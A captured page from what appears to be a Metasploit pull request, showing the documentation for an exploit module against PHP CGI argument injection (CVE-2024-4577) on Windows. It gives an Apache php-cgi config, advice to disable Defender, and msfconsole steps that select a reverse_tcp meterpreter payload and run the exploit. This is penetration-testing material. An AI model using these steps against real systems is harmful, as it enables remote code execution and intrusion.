 Open
Add exploit module for the new PHP CGI Argument Injection vuln (CVE-2024-4577) #19247
Changes from all commits
File filter
Conversations
Filter changed files
documentation/modules/exploit/w...
php_cgi_arg_injection_rce_c...
modules/exploits/windows/http
php_cgi_arg_injection_rce_c...
200 ...ntation/modules/exploit/windows/http/php_cgi_arg_injection_rce_cve_2024_4577.md
cgi.exe`
32 + binary directly. If you want to target an `.php` endpoint (for example `/index.php`), the target Apache serer
must
33 + have this enabled in its configuration (`c:\xampp\apache\conf\extra\httpd-xampp.conf`):
34 +
35 + ```
36 + #
37 + # PHP-CGI setup
38 + #
39 + <FilesMatch "\.php$">
40 + SetHandler application/x-httpd-php-cgi
41 + </FilesMatch>
42 + <IfModule actions_module>
43 + Action application/x-httpd-php-cgi "/php-cgi/php-cgi.exe"
44 + </IfModule>
45 + ```
46 +
47 + If you modify the Apache config, dont forget to restart the Apache server to pick up the changes.
48 +
49 + ## Verification Steps
50 + Note: On Windows, disable Defender if you are using the command payloads. This is not needed for the PHP
payloads
51 + as they execute in-memory.
52 +
53 + 1. Start msfconsole
54 + 2. `use exploit/windows/http/php_cgi_arg_injection_rce_cve_2024_4577`
55 + 3. `set RHOST <TARGET_IP_ADDRESS>`
56 + 4. `set target 0`
57 + 5. `set payload php/meterpreter/reverse_tcp`
58 + 6. `set LHOST eth0`
59 + 7. `check`
60 + 8. `exploit`
61 +